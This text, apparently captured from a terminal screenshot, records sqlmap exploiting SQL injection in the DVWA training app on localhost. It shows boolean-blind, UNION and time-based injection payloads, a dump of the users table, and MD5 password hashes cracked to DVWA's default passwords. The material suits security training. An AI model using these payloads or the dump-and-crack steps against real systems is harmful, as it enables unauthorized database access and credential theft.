 BLB Damn Vulnerable ... *(Untitled) Live HTTP headers stefano@stefano-... desktop 1 13:55
stefano@stefano-System-Product-Name: ~
File Edit Tabs Help
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2' AND 8690=8690 AND 'iCGT'='iCGT&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=2' UNION ALL SELECT CONCAT(0x7161797871,0x6d496d6e7a7556787442,0x7176756a71),NULL#&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=2' AND SLEEP(5) AND 'upeV'='upeV&Submit=Submit
---
[13:54:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.6, PHP 5.5.3
back-end DBMS: MySQL 5.0.11
[13:54:57] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[13:54:57] [INFO] fetching current database
[13:54:57] [INFO] fetching columns for table 'users' in database 'dvwa'
[13:54:57] [INFO] fetching entries for table 'users' in database 'dvwa'
[13:54:57] [INFO] analyzing table dump for possible password hashes
[13:54:57] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[13:55:00] [INFO] using hash method 'md5_generic_passwd'
[13:55:00] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[13:55:00] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[13:55:00] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[13:55:00] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[13:55:00] [INFO] postprocessing table dump
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name |
| 1 | admin | dvwa/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin |
| 2 | gordonb | dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon |
| 3 | 1337 | dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack |
| 4 | pablo | dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo |
| 5 | smithy | dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob |
[13:55:00] [INFO] table 'dvwa.users' dumped to CSV file '/opt/berghemlinuxbox/sqlmap/output/localhost/dump/dvwa/users.csv'
[13:55:00] [INFO] fetched data logged to text files under '/opt/berghemlinuxbox/sqlmap/output/localhost'
[*] shutting down at 13:55:00
stefano@stefano-System-Product-Name:~$